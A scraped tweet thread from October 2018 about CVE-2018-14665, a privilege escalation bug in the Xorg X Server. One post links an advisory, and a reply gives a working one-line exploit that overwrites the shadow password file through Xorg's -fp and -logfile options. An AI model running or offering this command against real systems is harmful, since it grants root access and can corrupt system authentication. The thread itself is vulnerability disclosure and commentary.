 Narendra Shinde @nushinde · Oct 25
CVE-2018-14665 : Xorg X Server Privilege Escalation. Released technical
advisory - securepatterns.com/2018/10/cve-20…
1 142 179
M.Shirk | 茶
@shirkdog
Replying to @nushinde @hackerfantastic
Look its 2018:
$ Xorg -fp "root::16431:0:99999:7:::"  -logfile
shadow  :1
I just overwrote the shadow file
:)
12:44 PM - 25 Oct 2018